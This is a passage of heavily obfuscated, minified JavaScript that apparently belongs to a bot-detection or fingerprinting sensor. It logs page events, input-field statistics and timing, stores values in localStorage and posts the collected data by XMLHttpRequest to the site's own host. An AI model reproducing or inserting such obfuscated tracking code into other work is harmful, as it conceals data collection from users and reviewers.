GAH=FS()[TG(Tt)](lQ,LD,RP,Z2)[Zr()[NQ(Ks)](EC,MO,nG,jPH,JZ(JZ([])),mQ)](cLH,Vg()[WS(lg)](pb,ph,JZ(lv),V1))[Zr()[NQ(Ks)](Nz,MO,nG,jPH,q6,zf)](RM,Vg()[WS(lg)].apply(null,[pb,EC,JZ(lv),V1]))[DC(typeof Zr()[NQ(T6)],'undefined')?Zr()[NQ(nG)](CS,cs,gR,A9H,UD,ws):Zr()[NQ(Ks)](Fc,MO,nG,jPH,JZ(JZ(lv)),GS)](nAH,Vg()[WS(lg)](pb,Mn,Mh,V1))[xB(typeof Zr()[NQ(Tc)],PS(FS()[TG(Tt)].apply(null,[xb,B1,RP,Z2]),[][[]]))?Zr()[NQ(Ks)](B1,MO,nG,jPH,UG,sF):Zr()[NQ(nG)].call(null,B1,zUH,cJH,jPH,qw,qC)](W9H,Vg()[WS(lg)](pb,Zt,q6,V1))[Zr()[NQ(Ks)](Tt,MO,nG,jPH,Mv,Rf)](P9H);if(xB(typeof UYH[fG()[LB(Tp)](MF,Qc)],Vg()[WS(B1)](SB,xM,Mv,ws))&&DC(UYH[fG()[LB(Tp)].call(null,MF,Qc)],JZ(JZ(lm))))GAH=FS()[TG(Tt)](cG,Rf,RP,Z2)[Zr()[NQ(Ks)](Mp,MO,nG,jPH,JZ(JZ({})),JZ(Nt))](GAH,Vg()[WS(dQ)](Ab,JZ(JZ([])),SQ,SV));PR=PS(PS(PS(PS(PS(PR,cLH),RM),nAH),W9H),P9H);bHH=(xB(typeof FS()[TG(YD)],'undefined')?FS()[TG(Tt)].apply(null,[JZ(lv),JZ(JZ(lv)),RP,Z2]):FS()[TG(lv)](JZ(JZ(Nt)),AM,Dr,VUH))[Zr()[NQ(Ks)].call(null,Mv,MO,nG,jPH,Tt,mf)](PS(bHH,GAH),fG()[LB(RQ)].call(null,zw,EK));if(DC(RM,lv))JW++;else M9H++;}}if(DC(RM,lv))JW++;else M9H++;cLH++;var b4H;return b4H=Gp(nm,[FS()[TG(bG)].apply(null,[JZ(JZ(Nt)),bB,XmH,Cs]),nAH,fG()[LB(qV)].call(null,bB,G8),kIH]),tZ.pop(),b4H;}catch(GdH){tZ.splice(OZ(DkH,lv),Infinity,P6);}tZ.pop();};var NYH=function(zR,DAH,mkH){tZ.push(rmH);try{var Y4H=tZ.length;var xIH=JZ(EY);var fLH=Nt;var J5H=JZ([]);if(T3(X9H,n5H)){if(JZ(OIH[FS()[TG(wmH)](Eg,DG,Bl,tPH)])){J5H=JZ(JZ([]));OIH[DC(typeof FS()[TG(QYH)],PS('',[][[]]))?FS()[TG(lv)](Kc,ph,zLH,sQ):FS()[TG(wmH)].call(null,xb,LO,Bl,tPH)]=JZ(lm);}var A4H;return A4H=Gp(nm,[xB(typeof FS()[TG(gr)],PS([],[][[]]))?FS()[TG(bG)](Ys,AM,MYH,Cs):FS()[TG(lv)](JZ(Nt),ph,S3,Yr),fLH,fG()[LB(ph)](qUH,Rv),J5H]),tZ.pop(),A4H;}var j5H=zR?zR:Nm[fG()[LB(Zt)](MO,CZ)][fG()[LB(zO)](X6,RF)];var D4H=j5H[DC(typeof Vg()[WS(EC)],PS([],[][[]]))?Vg()[WS(OS)](zPH,Mp,JZ(JZ(Nt)),Cs):Vg()[WS(d0)](Yb,RO,TS,YM)];if(Up(D4H,null))D4H=j5H[Vg()[WS(wmH)].call(null,DM,XO,T6,I4H)];var LPH=Q3(D4H[Vg()[WS(xb)](lC,Nt,JZ([]),OS)]);var sNH=xB(VHH[FS()[TG(zw)](qC,JZ(Nt),Ec,rh)](zR&&zR[Vg()[WS(xb)](lC,sS,wh,OS)]),mp(lv));if(JZ(LPH)&&JZ(sNH)){var t9H;return t9H=Gp(nm,[FS()[TG(bG)].apply(null,[s2,An,MYH,Cs]),fLH,fG()[LB(ph)](qUH,Rv),J5H]),tZ.pop(),t9H;}var FkH=NF(D4H);var sPH=FS()[TG(Tt)](O2,JZ({}),vG,Z2);var TR=FS()[TG(Tt)].apply(null,[mS,JZ(JZ({})),vG,Z2]);var HW=xB(typeof FS()[TG(bQ)],PS('',[][[]]))?FS()[TG(Tt)](Fc,LD,vG,Z2):FS()[TG(lv)].call(null,nG,Pr,q4H,XYH);var RdH=xB(typeof FS()[TG(p1)],'undefined')?FS()[TG(Tt)](fF,JZ([]),vG,Z2):FS()[TG(lv)](Nz,JZ(JZ(Nt)),m5H,fr);if(DC(DAH,GB)){sPH=j5H[fG()[LB(YD)](pF,OC)];TR=j5H[FS()[TG(kD)](JZ({}),M3,Vt,GB)];HW=j5H[FS()[TG(Mf)](Qn,JZ(JZ({})),Pn,xM)];RdH=j5H[DC(typeof fG()[LB(B8)],PS([],[][[]]))?fG()[LB(nG)](BNH,pkH):fG()[LB(HHH)](Mh,mg)];}fLH=OZ(CV(),mkH);var CTH=FS()[TG(Tt)].call(null,JZ([]),fF,vG,Z2)[Zr()[NQ(Ks)].apply(null,[MO,MO,nG,SPH,JZ({}),JZ(JZ(lv))])](X9H,Vg()[WS(lg)].call(null,AX,CS,mQ,V1))[Zr()[NQ(Ks)].call(null,Hn,MO,nG,SPH,Nz,Zt)](DAH,Vg()[WS(lg)](AX,JZ([]),UG,V1))[Zr()[NQ(Ks)](SQ,MO,nG,SPH,LD,sF)](sPH,Vg()[WS(lg)](AX,ws,Fc,V1))[Zr()[NQ(Ks)](m6,MO,nG,SPH,JZ(Nt),O2)](TR,Vg()[WS(lg)].apply(null,[AX,AM,xb,V1]))[Zr()[NQ(Ks)](An,MO,nG,SPH,YO,JZ({}))](HW,Vg()[WS(lg)](AX,Hn,ln,V1))[Zr()[NQ(Ks)].apply(null,[B1,MO,nG,SPH,Nz,FO])](RdH,Vg()[WS(lg)](AX,E0,Eg,V1))[Zr()[NQ(Ks)](qE,MO,nG,SPH,Rf,xb)](fLH,Vg()[WS(lg)].call(null,AX,JX,Sv,V1))[Zr()[NQ(Ks)].apply(null,[AM,MO,nG,SPH,FO,DG])](FkH);bPH=FS()[TG(Tt)](xb,Zt,vG,Z2)[Zr()[NQ(Ks)].apply(null,[Hn,MO,nG,SPH,SQ,lQ])](PS(bPH,CTH),fG()[LB(RQ)](zw,U8));X9H++;var KJH;return KJH=Gp(nm,[FS()[TG(bG)](E0,lv,MYH,Cs),fLH,fG()[LB(ph)](qUH,Rv),J5H]),tZ.pop(),KJH;}catch(HYH){tZ.splice(OZ(Y4H,lv),Infinity,rmH);}tZ.pop();};var z4H=function(UTH,QdH){tZ.push(CQ);try{var PNH=tZ.length;var dR=JZ(JZ(lm));var zNH=Nt;var XR=JZ({});if(T3(Nm[Vg()[WS(DG)].call(null,ER,JZ(JZ({})),pV,UG)][Vg()[WS(UG)](FmH,XO,tx,Kw)](qTH)[fG()[LB(Nt)](mS,RC)],MmH)){var cUH;return cUH=Gp(nm,[FS()[TG(bG)].call(null,xM,Xz,ZTH,Cs),zNH,fG()[LB(ph)].apply(null,[qUH,rmH]),XR]),tZ.pop(),cUH;}var WYH=UTH?UTH:Nm[fG()[LB(Zt)](MO,YG)][fG()[LB(zO)](X6,OTH)];var qPH=WYH[Vg()[WS(d0)].call(null,LZ,JZ(JZ(lv)),JZ(JZ({})),YM)];if(Up(qPH,null))qPH=WYH[Vg()[WS(wmH)](ZHH,RQ,JZ(JZ({})),I4H)];if(qPH[BE()[x0(Kc)](CUH,Mv,m9H,gr,UG,ln)]&&xB(qPH[BE()[x0(Kc)].call(null,CUH,Mv,m9H,UD,Tt,M3)][FS()[TG(nK)](Ks,JZ([]),ME,Kc)](),fG()[LB(AQ)](Fc,Dt))){var VdH;return VdH=Gp(nm,[FS()[TG(bG)](mf,ph,ZTH,Cs),zNH,fG()[LB(ph)].apply(null,[qUH,rmH]),XR]),tZ.pop(),VdH;}var ATH=fE(qPH);var j4H=ATH[Vg()[WS(QYH)].call(null,Hw,qE,An,BG)];var z9H=ATH[FS()[TG(HF)].call(null,qC,qC,hx,nHH)];var WkH=NF(qPH);var mUH=Nt;var mdH=Nt;var JYH=Nt;var BAH=Nt;if(xB(z9H,SF[T6])&&xB(z9H,B1)){mUH=DC(qPH[FS()[TG(T6)](zf,JZ(JZ([])),hX,Ys)],undefined)?Nt:qPH[FS()[TG(T6)](Ys,Xz,hX,Ys)][fG()[LB(Nt)](mS,RC)];mdH=LYH(qPH[FS()[TG(T6)](xb,B1,hX,Ys)]);JYH=KAH(qPH[FS()[TG(T6)].call(null,An,JZ([]),hX,Ys)]);BAH=zIH(qPH[FS()[TG(T6)](fC,lv,hX,Ys)]);}if(z9H){if(JZ(dHH[z9H])){dHH[z9H]=j4H;}else if(xB(dHH[z9H],j4H)){z9H=Zp[FS()[TG(q6)](pV,p1,hC,YD)];}}zNH=OZ(CV(),QdH);if(qPH[FS()[TG(T6)].apply(null,[JZ(JZ(lv)),JZ({}),hX,Ys])]&&qPH[FS()[TG(T6)].call(null,fS,GB,hX,Ys)][fG()[LB(Nt)].apply(null,[mS,RC])]){qTH[j4H]=Gp(nm,[Ox()[jx(B1)](RQ,hp,qt,NW,Ks,Zt),WkH,xB(typeof fG()[LB(DG)],'undefined')?fG()[LB(VO)](xR,wX):fG()[LB(nG)](dh,zW),j4H,DC(typeof fG()[LB(zX)],PS('',[][[]]))?fG()[LB(nG)](G4H,Eh):fG()[LB(Mr)](S9H,GE),mUH,Zr()[NQ(gr)](ph,nIH,B1,SYH,fr,Sv),mdH,PX()[xO(B1)].call(null,TS,E0,m6,SD,ps),JYH,Vg()[WS(zw)].call(null,WNH,p1,JZ(Nt),Nz),BAH,DC(typeof FS()[TG(qV)],PS([],[][[]]))?FS()[TG(lv)](YO,TS,rNH,gF):FS()[TG(bG)].call(null,lv,ws,ZTH,Cs),zNH,fG()[LB(t6)].call(null,YD,F6),z9H]);}else{delete qTH[j4H];}var NPH;return NPH=Gp(nm,[FS()[TG(bG)].call(null,I8,Kc,ZTH,Cs),zNH,xB(typeof fG()[LB(q6)],PS([],[][[]]))?fG()[LB(ph)].call(null,qUH,rmH):fG()[LB(nG)].apply(null,[B9H,Zt]),XR]),tZ.pop(),NPH;}catch(sM){tZ.splice(OZ(PNH,lv),Infinity,CQ);}tZ.pop();};var E4H=function(){return [CIH,QR,ILH,PR];};var w9H=function(){return [kmH,kUH,KW,cLH];};var V4H=function(){tZ.push(KTH);var rW=Nm[Vg()[WS(DG)](HmH,Eg,UD,UG)][FS()[TG(zf)](m8,mf,R7,ID)](qTH)[Ox()[jx(Kc)](GS,Hn,HF,Cp,nG,EC)](function(S4H,jYH){return KNH.apply(this,[pN,arguments]);},FS()[TG(Tt)].call(null,Tp,bB,AZ,Z2));var FW;return tZ.pop(),FW=[p9H,STH,IAH,bHH,bPH,rW],FW;};var YTH=function(KdH){tZ.push(s4H);var k5H=Nm[Vg()[WS(Tc)](wt,LO,BG,A1)][xB(typeof FS()[TG(d0)],PS([],[][[]]))?FS()[TG(fQ)].call(null,O2,GS,Vx,cp):FS()[TG(lv)].call(null,JZ(Nt),TS,Tw,mNH)];if(Up(Nm[Vg()[WS(Tc)].apply(null,[wt,Tc,JX,A1])][FS()[TG(fQ)](JZ(JZ({})),Xz,Vx,cp)],null)){var xJH;return tZ.pop(),xJH=Nt,xJH;}var YNH=k5H[Vg()[WS(kD)](z5,Kc,RQ,Mf)](Vg()[WS(xb)](Ac,JZ(JZ(Nt)),Xz,OS));var rdH=Up(YNH,null)?mp(lv):KmH(YNH);if(DC(rdH,J[xB(typeof fG()[LB(p1)],PS([],[][[]]))?fG()[LB(XHH)].call(null,C6,rG):fG()[LB(nG)].call(null,RQ,m0)]())&&hE(L9H,SF[Rf])&&DC(KdH,mp(tx))){var tR;return tZ.pop(),tR=lv,tR;}else{var GPH;return tZ.pop(),GPH=Nt,GPH;}tZ.pop();};var BM=function(xUH){var bdH=JZ(JZ(lm));var XAH=zHH;var wAH=CM;var W4H=Nt;var jUH=lv;tZ.push(HmH);var smH=KNH(Mm,[]);var hkH=JZ(JZ(lm));var xPH=MAH(pIH);if(xUH||xPH){var HkH;return HkH=Gp(nm,[Vg()[WS(UG)](rQ,Ys,JZ(JZ({})),Kw),xHH(),fG()[LB(T6)](N4H,rkH),xPH||smH,PX()[xO(Kc)](Mv,Mn,DG,pLH,LIH),bdH,xB(typeof fG()[LB(Tc)],'undefined')?fG()[LB(zX)](J4H,Qq):fG()[LB(nG)](kh,TmH),hkH]),tZ.pop(),HkH;}if(KNH(bm,[])){var HR=Nm[fG()[LB(Zt)].call(null,MO,zb)][FS()[TG(zO)](JZ([]),JZ({}),lh,OS)][Ox()[jx(pV)](EB,qE,wh,UAH,Mv,JX)](PS(rTH,I9H));var GW=Nm[fG()[LB(Zt)].apply(null,[MO,zb])][FS()[TG(zO)].call(null,JZ(JZ([])),Sx,lh,OS)][xB(typeof Ox()[jx(T6)],PS(xB(typeof FS()[TG(lv)],'undefined')?FS()[TG(Tt)].apply(null,[AM,Eg,F4,Z2]):FS()[TG(lv)].call(null,fS,JZ(JZ({})),kAH,RNH),[][[]]))?Ox()[jx(pV)].call(null,Qn,CS,wh,UAH,Mv,xM):Ox()[jx(Tc)].apply(null,[JZ(Nt),An,BTH,Zt,vIH,LO])](PS(rTH,CYH));var rJH=Nm[fG()[LB(Zt)](MO,zb)][FS()[TG(zO)].apply(null,[pV,EB,lh,OS])][DC(typeof Ox()[jx(B1)],'undefined')?Ox()[jx(Tc)](Zt,B1,K1,cNH,hw,JZ({})):Ox()[jx(pV)].apply(null,[I8,Rf,wh,UAH,Mv,wh])](PS(rTH,ZPH));if(JZ(HR)&&JZ(GW)&&JZ(rJH)){hkH=JZ(JZ(EY));var pHH;return pHH=Gp(nm,[Vg()[WS(UG)](rQ,JZ(JZ({})),nl,Kw),[XAH,wAH],fG()[LB(T6)](N4H,rkH),smH,PX()[xO(Kc)].call(null,q6,Eg,DG,pLH,LIH),bdH,DC(typeof fG()[LB(t6)],PS([],[][[]]))?fG()[LB(nG)](jAH,Fg):fG()[LB(zX)].apply(null,[J4H,Qq]),hkH]),tZ.pop(),pHH;}else{if(HR&&xB(HR[xB(typeof FS()[TG(M3)],PS([],[][[]]))?FS()[TG(zw)](JZ(JZ({})),Tp,DZ,rh):FS()[TG(lv)](m8,pV,Sr,mHH)](fG()[LB(qC)].apply(null,[j1,Cx])),mp(lv))&&JZ(Nm[FS()[TG(bQ)].apply(null,[JZ(JZ([])),UD,Bh,UG])](Nm[fG()[LB(GB)].apply(null,[XUH,BS])](HR[fG()[LB(I8)](Ew,CK)](DC(typeof fG()[LB(wmH)],PS('',[][[]]))?fG()[LB(nG)](WAH,hp):fG()[LB(qC)](j1,Cx))[SF[tx]],Tc)))&&JZ(Nm[FS()[TG(bQ)].call(null,JZ(JZ(Nt)),JZ([]),Bh,UG)](Nm[DC(typeof fG()[LB(bG)],PS([],[][[]]))?fG()[LB(nG)].apply(null,[gHH,Kp]):fG()[LB(GB)].apply(null,[XUH,BS])](HR[fG()[LB(I8)](Ew,CK)](xB(typeof fG()[LB(Ks)],PS('',[][[]]))?fG()[LB(qC)].call(null,j1,Cx):fG()[LB(nG)].call(null,t6,wh))[SF[lv]],Tc)))){W4H=Nm[fG()[LB(GB)](XUH,BS)](HR[DC(typeof fG()[LB(Nt)],'undefined')?fG()[LB(nG)](q0,NAH):fG()[LB(I8)].call(null,Ew,CK)](xB(typeof fG()[LB(qC)],PS([],[][[]]))?fG()[LB(qC)](j1,Cx):fG()[LB(nG)](jTH,A9H))[Nt],Tc);jUH=Nm[fG()[LB(GB)](XUH,BS)](HR[fG()[LB(I8)].call(null,Ew,CK)](fG()[LB(qC)].call(null,j1,Cx))[J[xB(typeof fG()[LB(cs)],PS([],[][[]]))?fG()[LB(XHH)].call(null,C6,FZ):fG()[LB(nG)](hdH,sdH)]()],Tc);}else{bdH=JZ(JZ([]));}if(GW&&xB(GW[FS()[TG(zw)](Df,Fc,DZ,rh)](fG()[LB(qC)].apply(null,[j1,Cx])),mp(lv))&&JZ(Nm[xB(typeof FS()[TG(Fc)],PS([],[][[]]))?FS()[TG(bQ)].apply(null,[lQ,I8,Bh,UG]):FS()[TG(lv)](LO,JZ(JZ(Nt)),XmH,tJH)](Nm[fG()[LB(GB)].apply(null,[XUH,BS])](GW[fG()[LB(I8)](Ew,CK)](fG()[LB(qC)](j1,Cx))[SF[tx]],Tc)))&&JZ(Nm[FS()[TG(bQ)].call(null,tX,p1,Bh,UG)](Nm[fG()[LB(GB)](XUH,BS)](GW[fG()[LB(I8)](Ew,CK)](fG()[LB(qC)].apply(null,[j1,Cx]))[lv],Tc)))){XAH=Nm[fG()[LB(GB)](XUH,BS)](GW[fG()[LB(I8)].apply(null,[Ew,CK])](DC(typeof fG()[LB(DUH)],PS('',[][[]]))?fG()[LB(nG)].apply(null,[RV,t4H]):fG()[LB(qC)](j1,Cx))[Nt],Tc);}else{bdH=JZ(JZ([]));}if(rJH&&DC(typeof rJH,BE()[x0(Nt)].call(null,rmH,nG,GB,nl,bQ,m6))){smH=rJH;}else{bdH=JZ(JZ([]));smH=rJH||smH;}}}else{W4H=BJH;jUH=tHH;XAH=VPH;wAH=qkH;smH=T5H;}if(JZ(bdH)){if(hE(CV(),nE(W4H,bs))){hkH=JZ(JZ({}));var EYH;return EYH=Gp(nm,[Vg()[WS(UG)](rQ,fr,BG,Kw),[zHH,CM],fG()[LB(T6)].call(null,N4H,rkH),KNH(Mm,[]),PX()[xO(Kc)](Nq,JZ(JZ({})),DG,pLH,LIH),bdH,xB(typeof fG()[LB(Mp)],'undefined')?fG()[LB(zX)].call(null,J4H,Qq):fG()[LB(nG)](sS,x9H),hkH]),tZ.pop(),EYH;}else{if(hE(CV(),OZ(nE(W4H,bs),TTH(nE(nE(SF[Ys],jUH),bs),lg)))){hkH=JZ(JZ([]));}var HdH;return HdH=Gp(nm,[xB(typeof Vg()[WS(lv)],'undefined')?Vg()[WS(UG)](rQ,s2,Qn,Kw):Vg()[WS(OS)](PAH,Sx,JZ(JZ(lv)),x9H),[XAH,wAH],fG()[LB(T6)](N4H,rkH),smH,PX()[xO(Kc)](DG,JZ([]),DG,pLH,LIH),bdH,fG()[LB(zX)](J4H,Qq),hkH]),tZ.pop(),HdH;}}var TkH;return TkH=Gp(nm,[Vg()[WS(UG)].call(null,rQ,ph,BG,Kw),[XAH,wAH],fG()[LB(T6)](N4H,rkH),smH,PX()[xO(Kc)].apply(null,[nr,SQ,DG,pLH,LIH]),bdH,fG()[LB(zX)](J4H,Qq),hkH]),tZ.pop(),TkH;};var BPH=function(){tZ.push(ZM);var LW=hE(arguments[DC(typeof fG()[LB(mf)],PS('',[][[]]))?fG()[LB(nG)].call(null,wLH,Vr):fG()[LB(Nt)](mS,GC)],Nt)&&xB(arguments[J[Vg()[WS(JX)](zS,JZ(JZ([])),sF,Kc)]()],undefined)?arguments[Nt]:JZ(JZ(lm));IPH=FS()[TG(Tt)](JZ(Nt),tx,vC,Z2);JIH=mp(lv);var CW=KNH(bm,[]);if(JZ(LW)){if(CW){Nm[fG()[LB(Zt)](MO,Av)][FS()[TG(zO)].apply(null,[Tt,fC,Ob,OS])][Vg()[WS(Mf)].apply(null,[bt,bQ,JZ(JZ([])),FV])](xkH);Nm[fG()[LB(Zt)].apply(null,[MO,Av])][FS()[TG(zO)](JZ(JZ(lv)),fS,Ob,OS)][Vg()[WS(Mf)].apply(null,[bt,Nt,JZ(JZ({})),FV])](ELH);}var APH;return tZ.pop(),APH=JZ(EY),APH;}var HIH=xW();if(HIH){if(KV(HIH,Ox()[jx(GS)](mS,s2,fS,GF,tx,c3))){IPH=HIH;JIH=mp(lv);if(CW){var XJH=Nm[fG()[LB(Zt)].call(null,MO,Av)][FS()[TG(zO)](JZ(lv),c3,Ob,OS)][Ox()[jx(pV)](xM,qw,wh,fdH,Mv,SQ)](xkH);var RHH=Nm[fG()[LB(Zt)](MO,Av)][DC(typeof FS()[TG(Mn)],PS([],[][[]]))?FS()[TG(lv)](UG,Tp,RD,Sn):FS()[TG(zO)].apply(null,[lQ,gr,Ob,OS])][Ox()[jx(pV)].apply(null,[FO,mf,wh,fdH,Mv,Xz])](ELH);if(xB(IPH,XJH)||JZ(KV(XJH,RHH))){Nm[fG()[LB(Zt)].call(null,MO,Av)][DC(typeof FS()[TG(Sx)],PS('',[][[]]))?FS()[TG(lv)].apply(null,[m8,nl,tNH,wQ]):FS()[TG(zO)].apply(null,[fr,ln,Ob,OS])][Vg()[WS(nK)](mt,M3,JZ(JZ({})),mr)](xkH,IPH);Nm[fG()[LB(Zt)].apply(null,[MO,Av])][xB(typeof FS()[TG(fC)],'undefined')?FS()[TG(zO)].call(null,Rf,nG,Ob,OS):FS()[TG(lv)].apply(null,[xr,JZ([]),OUH,K8])][Vg()[WS(nK)](mt,JZ(JZ(Nt)),lQ,mr)](ELH,JIH);}}}else if(CW){var XLH=Nm[fG()[LB(Zt)].call(null,MO,Av)][FS()[TG(zO)](fF,YO,Ob,OS)][Ox()[jx(pV)](JZ(JZ({})),ws,wh,fdH,Mv,U0)](ELH);if(XLH&&DC(XLH,Ox()[jx(GS)](Sx,CS,fS,GF,tx,JZ(JZ(Nt))))){Nm[fG()[LB(Zt)].apply(null,[MO,Av])][DC(typeof FS()[TG(UD)],'undefined')?FS()[TG(lv)].call(null,XO,q6,gUH,hZ):FS()[TG(zO)].call(null,EC,Hn,Ob,OS)][DC(typeof Vg()[WS(fC)],PS('',[][[]]))?Vg()[WS(OS)].call(null,GJH,Mp,fr,dUH):Vg()[WS(Mf)].call(null,bt,AM,JZ({}),FV)](xkH);Nm[fG()[LB(Zt)](MO,Av)][FS()[TG(zO)].apply(null,[s2,JZ(JZ(Nt)),Ob,OS])][Vg()[WS(Mf)].apply(null,[bt,JZ(JZ({})),JZ(Nt),FV])](ELH);IPH=FS()[TG(Tt)](Tt,JZ(JZ(Nt)),vC,Z2);JIH=mp(lv);}}}if(CW){IPH=Nm[fG()[LB(Zt)](MO,Av)][xB(typeof FS()[TG(ln)],'undefined')?FS()[TG(zO)](xM,xM,Ob,OS):FS()[TG(lv)](sS,E0,Ph,bW)][xB(typeof Ox()[jx(An)],PS([],[][[]]))?Ox()[jx(pV)].call(null,Mh,xb,wh,fdH,Mv,bB):Ox()[jx(Tc)].apply(null,[BG,Ys,DTH,ENH,kf,JZ({})])](xkH);JIH=Nm[xB(typeof fG()[LB(Sv)],'undefined')?fG()[LB(Zt)](MO,Av):fG()[LB(nG)].call(null,Gs,vLH)][FS()[TG(zO)].apply(null,[TS,sF,Ob,OS])][Ox()[jx(pV)](Nq,sS,wh,fdH,Mv,Xz)](ELH);if(JZ(KV(IPH,JIH))){Nm[fG()[LB(Zt)].call(null,MO,Av)][FS()[TG(zO)](FO,JZ(Nt),Ob,OS)][xB(typeof Vg()[WS(mf)],'undefined')?Vg()[WS(Mf)](bt,UG,Tp,FV):Vg()[WS(OS)](OkH,GB,YO,RmH)](xkH);Nm[fG()[LB(Zt)].call(null,MO,Av)][FS()[TG(zO)](Tt,FO,Ob,OS)][Vg()[WS(Mf)](bt,Tc,GB,FV)](ELH);IPH=xB(typeof FS()[TG(zf)],'undefined')?FS()[TG(Tt)](m6,bQ,vC,Z2):FS()[TG(lv)](JZ(JZ({})),p1,bQ,Z2);JIH=mp(lv);}}var gW;return tZ.pop(),gW=KV(IPH,JIH),gW;};var UdH=function(c9H){tZ.push(q6);if(c9H[xB(typeof FS()[TG(YD)],PS([],[][[]]))?FS()[TG(mS)](JZ(lv),sS,FmH,Rf):FS()[TG(lv)](hp,JZ(Nt),fR,vR)](SmH)){var SNH=c9H[SmH];if(JZ(SNH)){tZ.pop();return;}var hHH=SNH[fG()[LB(I8)].call(null,Ew,p4H)](xB(typeof fG()[LB(fC)],'undefined')?fG()[LB(qC)](j1,zK):fG()[LB(nG)].call(null,gR,QO));if(T3(hHH[fG()[LB(Nt)](mS,XmH)],SF[T6])){IPH=hHH[Nt];JIH=hHH[lv];if(KNH(bm,[])){try{var CLH=tZ.length;var UIH=JZ(JZ(lm));Nm[fG()[LB(Zt)](MO,RW)][FS()[TG(zO)](JZ(JZ([])),sF,nYH,OS)][DC(typeof Vg()[WS(zw)],PS('',[][[]]))?Vg()[WS(OS)](ZX,sS,Ks,ZHH):Vg()[WS(nK)].call(null,Ef,Df,ws,mr)](xkH,IPH);Nm[fG()[LB(Zt)](MO,RW)][xB(typeof FS()[TG(U0)],PS('',[][[]]))?FS()[TG(zO)](Hn,qC,nYH,OS):FS()[TG(lv)](lv,U0,hF,dIH)][Vg()[WS(nK)](Ef,hp,Tp,mr)](ELH,JIH);}catch(PJH){tZ.splice(OZ(CLH,lv),Infinity,q6);}}}}tZ.pop();};var H4H=function(ZYH,EPH){var ULH=JmH;tZ.push(T9H);var m4H=YIH(EPH);var fkH=FS()[TG(Tt)](JZ(JZ([])),An,bk,Z2)[Zr()[NQ(Ks)](Tc,MO,nG,nO,OS,nl)](Nm[Vg()[WS(Tc)].apply(null,[gC,JZ(JZ(lv)),JZ(JZ({})),A1])][DC(typeof fG()[LB(T6)],PS([],[][[]]))?fG()[LB(nG)].call(null,hJH,MD):fG()[LB(LD)](c3,fJ)][FS()[TG(p1)](fS,LO,OW,j1)],Is()[Xh(mS)].apply(null,[jW,tx,mv,mQ,xr]))[xB(typeof Zr()[NQ(Zt)],PS(FS()[TG(Tt)](JZ(JZ([])),xM,bk,Z2),[][[]]))?Zr()[NQ(Ks)](Nz,MO,nG,nO,mf,JZ(lv)):Zr()[NQ(nG)](Mh,X3,nYH,DE,Mh,fC)](Nm[Vg()[WS(Tc)](gC,JZ(JZ(lv)),Hn,A1)][fG()[LB(LD)].apply(null,[c3,fJ])][xB(typeof fG()[LB(Rf)],'undefined')?fG()[LB(wmH)](hZ,qv):fG()[LB(nG)](pNH,pr)],Vg()[WS(fQ)](lM,DG,xM,U9H))[Zr()[NQ(Ks)](Sv,MO,nG,nO,JZ(JZ(Nt)),EB)](ZYH,DC(typeof PX()[xO(T6)],PS(FS()[TG(Tt)](Mp,E0,bk,Z2),[][[]]))?PX()[xO(tx)](fF,UG,SkH,fC,bw):PX()[xO(pV)](Xz,An,Ks,wh,hPH))[Zr()[NQ(Ks)](cG,MO,nG,nO,Eg,Df)](ULH);if(m4H){fkH+=Vg()[WS(j1)](rv,bB,fC,nHH)[Zr()[NQ(Ks)](CS,MO,nG,nO,Df,ws)](m4H);}var BdH=XV();BdH[xB(typeof FS()[TG(UG)],PS([],[][[]]))?FS()[TG(j1)](ph,Kc,Vc,RTH):FS()[TG(lv)](JZ(JZ(Nt)),GS,SJH,NIH)](xB(typeof Vg()[WS(Pr)],'undefined')?Vg()[WS(UM)].apply(null,[h8,lv,SQ,F6]):Vg()[WS(OS)].call(null,FF,hp,Nz,v4H),fkH,JZ(JZ([])));BdH[DC(typeof Is()[Xh(Nt)],PS(FS()[TG(Tt)](Mp,RO,bk,Z2),[][[]]))?Is()[Xh(Zt)](ndH,x4H,Fc,qh,fUH):Is()[Xh(Rf)].apply(null,[fO,pV,mf,XO,qV])]=function(){tZ.push(QJH);hE(BdH[xB(typeof Vg()[WS(m6)],PS('',[][[]]))?Vg()[WS(Tb)](YE,sS,mS,wW):Vg()[WS(OS)](SE,qh,zO,qmH)],Ks)&&AmH&&AmH(BdH);tZ.pop();};BdH[FS()[TG(UM)](JZ([]),m6,vZ,pV)]();tZ.pop();};var INH=function(DW){tZ.push(vIH);var U5H=hE(arguments[fG()[LB(Nt)](mS,wg)],lv)&&xB(arguments[lv],undefined)?arguments[lv]:JZ([]);var CAH=hE(arguments[fG()[LB(Nt)](mS,wg)],tx)&&xB(arguments[tx],undefined)?arguments[tx]:JZ(EY);var d5H=new (Nm[BE()[x0(pV)].apply(null,[GV,Ks,Z9H,JZ([]),bB,JZ([])])])();if(U5H){d5H[Vg()[WS(qt)].apply(null,[G8,TS,BG,zw])](Vg()[WS(hw)](Hv,m6,AM,EC));}if(CAH){d5H[DC(typeof Vg()[WS(nG)],PS('',[][[]]))?Vg()[WS(OS)](CUH,JZ(lv),q6,AkH):Vg()[WS(qt)](G8,zf,LO,zw)](xB(typeof fG()[LB(AM)],PS([],[][[]]))?fG()[LB(bG)].call(null,qt,P2):fG()[LB(nG)].call(null,VmH,OUH));}if(hE(d5H[BE()[x0(gr)](qYH,An,LNH,ph,Tt,JZ(lv))],Nt)){try{var GkH=tZ.length;var R9H=JZ([]);H4H(Nm[xB(typeof FS()[TG(Hn)],PS([],[][[]]))?FS()[TG(Kc)].apply(null,[JZ({}),EB,Ml,M3]):FS()[TG(lv)](Nz,xb,lQ,jLH)][Ox()[jx(gr)].call(null,JZ(JZ(Nt)),mf,sh,Tw,An,mf)](d5H)[Vg()[WS(fr)].apply(null,[wK,Nq,kv,MF])](Vg()[WS(lg)].call(null,xNH,xM,OS,V1)),DW);}catch(UkH){tZ.splice(OZ(GkH,lv),Infinity,vIH);}}tZ.pop();};var L4H=function(){return IPH;};var YIH=function(mIH){var MkH=null;tZ.push(VUH);try{var VLH=tZ.length;var GTH=JZ(JZ(lm));if(mIH){MkH=TdH();}if(JZ(MkH)&&KNH(bm,[])){MkH=Nm[DC(typeof fG()[LB(Nq)],PS([],[][[]]))?fG()[LB(nG)](rh,gdH):fG()[LB(Zt)].call(null,MO,zZ)][FS()[TG(zO)](ln,O2,fNH,OS)][DC(typeof Ox()[jx(T6)],'undefined')?Ox()[jx(Tc)].call(null,JZ({}),zO,K0,RUH,tx,qw):Ox()[jx(pV)](ph,c3,wh,tTH,Mv,JZ({}))](PS(rTH,MHH));}}catch(EdH){tZ.splice(OZ(VLH,lv),Infinity,VUH);var SIH;return tZ.pop(),SIH=null,SIH;}var NNH;return tZ.pop(),NNH=MkH,NNH;};var 